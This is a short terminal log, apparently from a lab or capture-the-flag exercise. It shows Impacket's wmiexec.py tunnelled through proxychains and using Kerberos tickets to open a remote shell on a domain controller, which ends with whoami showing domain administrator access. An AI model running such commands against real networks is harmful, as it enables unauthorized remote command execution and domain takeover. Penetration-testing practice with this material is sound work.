 # wa1ki0g @ MacBook-Pro in ~/webSec/nw内网/impacket*/impacket-0.9.24/examples [16:
25:47]
$ proxychains4 python3.9 wmiexec.py -k xiaorang.lab/Administrator@xr-dc01.xiaorang
.lab -no-pass
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychains4
.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  39.99.130.204:1080  ...  172.22.15.13:445  ...  O
K
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  39.99.130.204:1080  ...  172.22.15.13:135  ...  O
K
[proxychains] Strict chain  ...  39.99.130.204:1080  ...  172.22.15.13:49666  ...
 OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
xiaorang\administrator